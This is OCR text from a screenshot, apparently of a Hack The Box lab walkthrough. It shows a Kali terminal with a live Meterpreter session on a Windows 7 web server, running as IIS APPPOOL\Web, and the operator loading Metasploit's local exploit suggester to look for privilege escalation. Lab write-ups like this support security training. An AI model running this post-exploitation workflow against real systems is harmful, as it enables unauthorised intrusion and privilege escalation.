 Applications Places Terminal Wed 4:52 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w... ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local
Exploit Suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester_